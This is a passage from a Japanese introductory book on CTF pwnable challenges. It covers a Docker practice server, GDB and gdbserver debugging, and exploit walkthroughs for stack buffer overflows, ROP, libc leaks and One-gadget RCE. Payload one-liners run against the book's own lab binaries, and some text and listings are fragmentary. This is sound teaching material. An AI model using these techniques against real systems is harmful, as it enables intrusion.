# <span id="page-0-0"></span>**はじめに**

情報セキュリティの分野で CTF(Capture the Flag)とは、セキュリティ技術を競う コンテストのことを指します。予選を勝ち抜いたチームが競うオンサイトのコンテストで は互いのサーバーを攻撃する攻防戦形式もありますが、多数の参加チームがいるオンライ ンの予選では、数十個程度の問題を解いて合計点数を競う Jeopardy 形式(クイズ形式) がほとんどです。出題される問題には web、network、binary、forensics などのジャンル があり、その中の一つに pwnable(略して pwn)があります。本書は pwnable の入門書 です。

一般的に、pwnable では実行可能ファイルとその実行可能ファイルが動いているサー バーのアドレスとポートが問題文とともに与えられます。参加者は与えられた実行可能 ファイルを解析して脆弱性を探し、攻撃するスクリプトを作成して、出題者のサーバーを 攻撃します。サーバーにはフラグと呼ばれるキーワードが書かれたファイルが置かれてい ます。フラグを入手してスコアサーバーに入力することで、問題を解いたと見なされて点 数が入ります。「セキュリティのコンテスト」と聞いて想像する形に近いジャンルではな いでしょうか。

筆者は各ジャンルの中で pwnable が最も取っ付きににくいと考えています。実際のコ ンテストでも、pwnable だけは解いているチーム数が少ないという光景をよく目にしま す。一方で、pwnable は、一度ある程度の技術を身に付ければ、安定して点数が取れる ジャンルだとも考えています。目まぐるしく変化する web などに比べて、枯れた分野だ からです。また、他のジャンルの問題では、得られた情報をどのようにフラグに変換す るかの方法が絞れなかったり、とっかかりとなる URL を得る手段が無かったりする問題 が「エスパー問題」(エスパーでなければ解けない問題)と非難されることがありますが、 pwnable はそのような「推測」が必要となる事柄が少ないです。

本書のために pwnable の問題を作り、Docker を用いてスコアサーバーとともに動か せるようにしました。それぞれの問題の解説とともに pwnable に用いられる技術を解 説していきます。ぜひ実際に手を動かして攻撃用のスクリプトを書いてみてください。 pwnable の技術を身に付けて、CTF での高順位を目指しましょう。

### **注意事項**

Wizard Bible 事件\*1と Coinhive 事件\*2、無限アラート事件\*3があって怖いので、念の ために書いておきます。

筆者は、CTF で出題される問題サーバーに対して攻撃をするとき、アクセス管理者で ある出題者はアクセス制御機能による制限を免れることができる情報や指令を入力される ことを承諾していると確信しています。それがコンテストの趣旨ですから。また、作成す る攻撃スクリプトなどは、問題を攻撃してフラグを取得してほしいという、出題者の意図 に沿うものだと確信しています。本書の頒布は、読者が(CTF の問題サーバー以外の) サーバーに対して攻撃することを幇助したり教唆したりすることを目的としていません。 そもそも、本書に記載した攻撃スクリプトは全て system("/bin/sh") を実行するもので す。これが有効に働くのは、TCP 接続の入出力と標準入出力が繋がっているという CTF における出題の条件下であって、一般の TCP サービスでは単に system("/bin/sh") を 実行してもネットワーク越しにコマンドを入力したり、結果を出力させたりすることはで きません。

CTF はときに「ハッキングコンテスト」と呼ばれることもあり、アングラなイメージを 持つ人もいるかもしれませんが、例えば SECCON\*4では、多くの上場企業が協賛し、省 庁が後援しています。SECCON 2013 横浜大会では警視庁の理事官が選手として参加し ていました\*5。この大会には私も出場しており、マスコミに囲まれていた理事官を見て、 「この人はいったい誰なんだろう?」と疑問に思い、後から警視庁の人だと知って驚いた ことを覚えています。

<sup>\*1</sup> https://ja.wikipedia.org/wiki/Wizard\_Bible 事件

<sup>\*2</sup> https://ja.wikipedia.org/wiki/Coinhive 事件

<sup>\*3</sup> https://ja.wikipedia.org/wiki/無限アラート事件

<sup>\*4</sup> https://www.seccon.jp/2019/seccon/sponsors.html

 $^{*5}$  https://www.atmarkit.co.jp/ait/articles/1309/06/news013.html

## **第 2 版での変更点**

House of Orange、file stream oriented programming、House of Corrosion をテーマ とする問題を 3 問追加しました。初版で対象とする glibc のバージョンは 2.27 だけでし たが、第 2 版では 2.27 から 2.31 に対応しています。一部の問題は、同一の実行ファイル を glibc 2.27 と 2.31 の両方で動かし、バージョンの違いを確認できるようにしました。 特に削った内容はありません。ただし、glibc のバージョンアップと問題プログラムの再 コンパイルにともない、攻撃スクリプト中のアドレスなどに変更があります。その他、間 違いや文章の修正をしています。奥付のサイトで第 1 版の電子版もダウンロードできるよ うにしています。また、Docker のイメージ名を kusanok/ctfpwn:1 とすることで、初版 用の問題サーバーを動かすことができます。

# **[目次](#page-0-0)**





### **目[次](#page--1-20)**



## <span id="page-6-0"></span>**第 1 章**

## <span id="page-6-1"></span>**準備**

### **1.1 問題サーバーの準備**

問題サーバーとスコアサーバーを Docker Hub に公開し、Docker\*1を用いて動かせる ようにしています。使用している OS に応じた Docker をインストールして、下記のコ マンドを実行してください。Windows 10 にインストールした Docker for Windows と Docker Tooolbox で動作することを確認しています。Docker Tooolbox を用いる場合、 docker -p でのポート開放の指定に加えて、VirtualBox でもポートフォワーディングの 設定が必要です。本書では localhost で問題サーバーにアクセスできることを前提として います。仮想マシンや別のマシンで問題サーバーを動かす場合は、解説や攻撃スクリプト の localhost を適宜読み替えてください。

#### >docker run --rm -it -p 10080:80 -p 10001-10012:10001-10012 kusanok/ctfpwn:2

できる限り Docker Hub で公開し続けようと思っていますが、もし何らかの理由で Docker Hub での公開を停止した場合は、GitHub リポジトリ\*2か、奥付に記載のサイト からダウンロ[ードして次のコマンドでビルド](http://localhost:10080/)してください。

```
>docker build -t ctfpwn .
>docker run --rm -it -p 10080:80 -p 10001-10012:10001-10012 ctfpwn
```
ブラウザで [http://local](https://www.docker.com/)host:10080/ を開き、問題の一覧が表示されれば正常に動 作し[ています。](https://github.com/kusano/ctfpwn_challenge)

docker run を実行している間だけ問題サーバーとスコアサーバーが動作します。

<sup>\*1</sup> https://www.docker.com/

 $^{\ast 2}$ https://github.com/kusano/ctfpwn\_challenge

アドレス 0x401483 の# 402008 は [rip+0xb7e] のアドレスです。rip には次に実行 される命令のアドレス (0x40148a) が格納されているので、計算するとたしかにこのア ドレスになります。これは puts の引数の文字列のアドレスです。扱っている文字列から 処理の内容が特定でき、解析の大きなヒントになります。ファイルと実行時のメモリでオ フセットの下位ビットは同じなので、バイナリエディタでファイルを開いて、文字列が固 められている部分でアドレスの下位ビットが同じところを探すと、具体的な文字列が分 かります。実行ファイルのサイズが大きい場合など、きっちり値を計算したいときには、 readelf コマンドで、各セクションのファイル中のオフセットと実行時に配置されるメ モリアドレスを調べます。



実行時に 0x402000 からの 0x2c バイトに配置される内容のファイル中のオフセットは 0x2000 です。0x402008 の内容はファイル中では 0x2008 にあります。



x86 や x64 のアセンブラには AT&T 記法と Intel 記法があります。objdump のデフォ ルトは AT&T 記法で、-M intel オプションを付けると Intel 記法で出力されます。リス ト 1.1 のコードを AT&T 記法で出力するとリスト 1.2 になります。ディスティネーショ ンとソースが逆になり、アドレスなどの表記方法が変化します。もちろん挙動が異なるわ けではないので、好みで選べば良いでしょう。本書では Intel 記法で出力したものを使用 しています。

正しくインストールできていることを確認しましょう。スコアサーバーから strstr をダ ウンロードして、実行権限を追加し、gdb で開きます。

\$ chmod a+x strstr \$ gdb strstr

run で実行を開始し、0、0、test と順に入力します。Ctrl+C でプログラムの実行を止 めると、PEDA によってレジスタの値などが表示されます。Pwngdb の heapinfo コマ ンドでヒープの情報が表示されることを確認します。各項目の意味は第 7 章を参照してく ださい。quit で GDB を終了できます。

GDB の良く使うコマンドの例は次の通りです。括弧の中の省略記法でも意味は同じ です。

#### **run(r)**

プログラムの実行を開始。

**start**

プログラムの実行を開始して、main 関数で停止。

**continue(c)**

停止したプログラムの実行を再開。

**disassemble func**

関数 func を逆アセンブル。関数名を省略すると、今いる関数を逆アセンブルしま す。PEDA のコマンド pdisass ならば色が付きます。

#### **break \*0x1234(b \*0x1234)**

ブレークポイントを設定して、アドレス 0x1234 に達したときにプログラムを停止 する。\*main+12 のように計算式を指定することもできます。

#### **until \*0x1234(u \*0x1234)**

アドレス 0x1234 に達するまで実行。break と異なり、一度きりで、再度 0x1234 を実行するときには停止しません。

**stepi(si)**

1 ステップ実行する。

**nexti(ni)**

1 ステップ実行する。ただし、call で関数を呼び出す場合には、関数の中身はその まま実行する(call 命令の次のアドレスの命令で停止する)。

のプログラムの解析結果から必要なものを探ります。

```
$ chmod a+x login1
$ echo "FLAG{flagflagflagflag}" > flag.txt
$ ./login1
ID: aaaa
Password: bbbb
Invalid ID or password
```
socat を用いて、TCP の 7777 ポートで login1 の標準入出力を提供します。

#### \$ socat tcp-l:7777,reuseaddr,fork system:./login1

socat を実行したまま別の端末で nc コマンドで接続すると、login1 を直接実行したと きと同様の応答が確認できます。本来は nc の代わりに攻撃スクリプトを実行します。



さらに、gdbserver と組み合わせることで、攻撃スクリプトを実行している状態でデ バッグすることができます。他のプログラムを書くときと同様に、pwnable の攻撃スクリ プトも一発で想定通りに動作することはなかなかありません。リークした値は正しいの か、想定通りの場所を書き換えることができているのかなどをデバッガで確認すること で、効率良くデバッグすることができます。

もし gdbserver がインストールされていなければ、パッケージマネージャーでインス トールしてください。TCP の 7777 ポートに接続があったら、gdbserver を立ち上げるよ うにします。gdbserver は 8888 ポートで gdb の接続を受け付けるとともに、login1 を実 行します。gdbserver の引数の:は、socat に解釈されないようにエスケープする必要があ ります。

\$ socat tcp-l:7777,reuseaddr,fork 'system:gdbserver localhost\:8888 ./login1'

上記のコマンドを実行したまま、別の端末から nc で 7777 ポートに接続します。攻撃 スクリプトを書いているときには、接続先を問題サーバーから localhost:7777 に変更 して攻撃します。

```
$ sudo apt install ruby
$ sudo gem install one_gadget
```
問題サーバーの birdcage などから libc-2.27.so をダウンロードして試しに実行してみ ます。

```
$ one_gadget libc-2.27.so
0x4f2c5 execve("/bin/sh", rsp+0x40, environ)
constraints:
 rcx == NULL0x4f322 execve("/bin/sh", rsp+0x40, environ)
constraints:
 [rsp+0x40] == NULL0x10a38c execve("/bin/sh", rsp+0x70, environ)
constraints:
  [rsp+0x70] == NULL
```
0x4f2c5 などが One-gadget RCE です。満たなければならない制約もあわせて表示さ れます。-l 1 オプションで前提条件の厳しい One-gadget RCE も出力されるようになり ます。

glibc 2.31 の一部の One-gadget RCE を見つけることができないというバグが、One-Gadget の GitHub リポジトリでは修正されていますが、2020 年 8 月現在 RubyGems に は反映されていません。glibc 2.31 の場合、GitHub リポジトリからダウンロードしてビ ルドすることで、より多くの One-gadget RCE を見つけることができます。

```
$ sudo apt install ruby-bundler ruby-dev make gcc
$ cd
$ git clone https://github.com/david942j/one_gadget.git
$ cd one_gadget
$ bundle install --path vendor/bundle
$ bundle exec one_gadget /lib/x86_64-linux-gnu/libc-2.31.so
0xe6aee execve("/bin/sh", r15, r12)
constraints:
  [r15] == NULL || r15 == NULL[r12] == NULL || r12 == NULL0xe6af1 execve("/bin/sh", r15, rdx)
constraints:
  [r15] == NULL || r15 == NULL[\text{rdx}] == NULL || \text{rdx} == \text{NULL}0xe6af4 execve("/bin/sh", rsi, rdx)
constraints:
  [rsi] == NULL || risi == NULL[\text{rdx}] == NULL || \text{rdx} == \text{NULL}
```
逆アセンブルコードの対応する処理は下記の部分です。問題のプログラムをバイナリエ ディタで開いて、bf 3c 00 00 00 を検索し bf ff ff 00 00 のような大きな値に書き 換えることで、プログラムが長時間終了されないようにすることができます。あるいは、 e8 9f fe ff ff を 90 90 90 90 90 に書き換えるという手もあります。90 は nop(no operation)という何もしない命令です。

login1.txt



バッファのサイズを 0 に指定する setvbuf の呼び出しによって、標準出力などがバッ ファリングされてしまって届かなくなることがないようにしています。

## <span id="page-11-0"></span>**2.3 スタック**

関数のローカル変数は rsp が指すスタックという領域に確保されます。push は、rsp を減算し、rsp が指すアドレスにオペランド(下記のコードでは rbp)の値をコピーする という命令です。逆に、スタックからオペランドに値をコピーし、rsp を加算する命令は pop です。スタックは大きいアドレスから小さいアドレスに向かって使用されます。関 数の開始時に rbp の値をスタックに保存して、rbp に rsp の値をコピーし、rsp の値を 0x50 減算しています。関数の末尾の leave 命令は、mov rsp,rbp と pop rbp を実行す ることと等価です。これによって rsp と rbp の値が関数冒頭の状態に戻ります。main 関 数は(減算後の)rsp から rbp の間の領域を使用します。

▼ login1.txt



main 関数から呼び出される関数も同様に実装されているので、各関数はそれぞれ異な る領域を使用することができます。グローバル変数のように各変数に固定のアドレスを割 り当てるのではなく、スタックを使用することで、まだ呼び出されていない関数のローカ ル変数がメモリを消費せずにすみます。また、ある関数が自分自身を呼び出す再帰呼び出 しも可能となります。

の扱いが面倒なので、ここでは Python 2 を使用しています。

```
$ python2 -c 'a="4613400000000000".decode("hex"); print a*16; print a*16' \
  | nc localhost 10002
ID: Password: Invalid ID or password
Login Succeeded
The flag is: FLAG{IxhH3hu2QZm9zOFu}
Segmentation fault
```
## <span id="page-12-0"></span>**3.4 nc に非 ASCII 文字列を入力する方法**

次章以降で扱う難しい問題はスクリプトを書いて問題サーバーとやりとりをする必要が ありますが、簡単な問題は特定の文字列を送りつけるだけで解けることがあります。しか し、この章の問題のようにアドレスを送るなど、非 ASCII 文字が必要なときは、キーボー ドから入力することができません。いくつかの方法があります。

前節のようにファイルを作成して cat で出力したり、スクリプト言語の引数に文字列 を指定して実行したりする手があります。Ruby なども使用できます。スクリプト言語を 使用する場合、文字列を繰り返すなど簡単な処理も追加できます。

 $\frac{1}{2}$  ruby -e 'print "\x46\x13\x04\x00\x00\x00\x00\x00'' | hexdump -C<br>00000000 46 13 04 00 00 00 00 00 00 00000000 46 13 04 00 00 00 00 00 00000008

単に文字列を出力するだけならば、printf コマンドを使用すると良いでしょう。

\$ printf '\x46\x13\x04\x00\x00\x00\x00\x00' | hexdump -C  $00000000$  46 13 04 00 00 00 00 00 00  $|F\dots\dots|$ 00000008 echo に-e オプションを付けるという手もあります。

\$ echo '\x46\x13\x04\x00\x00\x00\x00\x00' | hexdump -C 00000000 5c 78 34 36 5c 78 31 33 5c 78 30 34 5c 78 30 30 |\x46\x13\x04\x00| 00000010 5c 78 30 30 5c 78 30 30 5c 78 30 30 5c 78 30 30 |\x00\x00\x00\x00| 00000020 0a **|.|** 00000021 \$ echo -e '\x46\x13\x04\x00\x00\x00\x00\x00' | hexdump -C 00000000 46 13 04 00 00 00 00 00 0a |F........| 00000009

## <span id="page-13-0"></span>**第 4 章**

# **login3**

この問題あたりから「pwnable らしく」なってきます。スタックバッファオー バーフローからの ROP によって、libc のアドレスをリークして main 関数を再度 呼び出し、One-gadget RCE に処理を移すのが想定解法です。

## <span id="page-13-1"></span>**4.1 問題の概要**

login1 や login2 と異なり、パスワードは要求されません。ID として admin を入力す ればログインはできますが、フラグは出力されません。

```
$ nc localhost 10003
ID: hoge
Invalid ID
\mathbin{\char`\^}C$ nc localhost 10003
ID: admin
Login Succeeded
\hat{c}
```
ソースコードをリスト 4.1 に示します。

 $\nabla$ リスト 4.1 login3.c

```
1: // gcc login3.c -o login3 -fno-stack-protector -no-pie -fcf-protection=none
2: #include <stdio.h>
3: #include <string.h>
4: #include <unistd.h>
5:
6: char *gets(char *s);
7:
8: void setup()
```
にサーバーに文字列を送ってもスタックに書き込まれることはありません。そこで、puts 関数を呼び出した後に、ROP で main 関数をもう一度呼び出します。ret2main と呼ばれ る手法です。サーバーの login3 は実行され続けているので、libc のアドレスは変化しま せん。再度スタックバッファオーバーフローを行い、得られた libc のアドレスを使って、 One-gadget RCE を実行します。

### **4.5 攻略**

login3 の main 関数の実行時のスタックの内容は次の通りです。



これを次のように書き換えます。



2 回目のスタックバッファオーバーフローでは rbp+0x8 を One-gadget RCE のアドレ スに書き換えます。

問題サーバーの libc-2.31.so をダウンロードして、printf 関数と One-gadget RCE の アドレスを調べます。

```
$ objdump -T libc-2.31.so | grep ' printf'
0000000000064e10 g DF .text 00000000000000cc GLIBC_2.2.5 printf
0000000000064d30 g DF .text 0000000000000020 GLIBC_2.2.5 printf_size_info
0000000000064280 g DF .text 0000000000000aab GLIBC_2.2.5 printf_size
```
アンとサイズの指定が不要です。4 行目の context.binary = elf によって、login3 の エンディアンとポインタサイズが自動的に設定されています。

他にも多くの便利なモジュールがあるので、ドキュメントを参照してください\*2。

system 関数ではサーバー側で Segmentation fault が起こったので、代わりに execv 関数を使用しました。これはスタックのアラインメントの問題です。x64 の呼び出し規約 ではスタックは 16 バイト境界に揃っている(正確には、呼び出し時の rsp に 8 を足した 値が 16 の倍数になっている)必要があります\*3。この条件を満たしていなくてもたいて いは問題が無いのですが、system 関数の内部では 16 バイトアラインを要求する SSE の 命令 movaps を使用していて、エラーとなります。直前に rop.raw(0x4012d4) を追加し て、ret 命令を一度呼び出しスタックを 8 バイトずらせば、system 関数を呼び出しても 動作します。

実行の様子です。実行ファイルや libc を読み込んだときに checksec の結果が出力され ます。



\*2 https://docs.pwntools.com

<sup>\*3</sup> https://github.com/hjl-tools/x86-psABI/wiki/X86-psABI

▼リスト 5.1 rot13.c

```
1: // gcc rot13.c -o rot13 -no-pie -fcf-protection=none
 2: #include <stdio.h>
 3: #include <unistd.h>
 4:
 5: void setup()
 6: \frac{6}{7}:
           \text{alarm}(60);
  8: setvbuf(stdin, NULL, _IONBF, 0);
  9: setvbuf(stdout, NULL, _IONBF, 0);
10: setvbuf(stderr, NULL, _IONBF, 0);
11: }
12:
13: int main()
14: {<br>15:char buf[0x100] = "";16: int i = 0;
17:18:setup();
19:20:fgets(buf, sizeof buf, stdin);
21:22:22: for (i=0; i<0x100; i++) {<br>23: int d = 0:
                int d = 0;
24: if \begin{bmatrix} \Delta' < -\Delta' < \Delta' \\ \Delta' < -\Delta' < \Delta' < \Delta' \end{bmatrix} \begin{bmatrix} \Delta' < \Delta' < \Delta' < \Delta' \\ \Delta' & \Delta' & \Delta' & \Delta' & \Delta' \end{bmatrix}25: a' = buf[i] \& buf[i] \leq 'm')<br>26: d = +13;
